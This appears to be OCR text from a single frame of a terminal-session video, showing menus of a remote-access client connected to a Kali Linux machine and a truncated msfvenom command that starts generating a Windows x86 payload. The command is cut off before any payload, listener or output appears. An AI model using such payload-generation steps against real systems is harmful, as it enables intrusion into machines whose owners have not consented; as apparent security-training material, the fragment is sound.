 3.139.98.147 (kali)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
7. 3.139.98.147 (kali
8. 3.139.98.147 (ka
(kali㉿ kali)-[~]
$ msfvenom -a x86 --platform windows -p win
Sessions
Tools
Macros
Sftp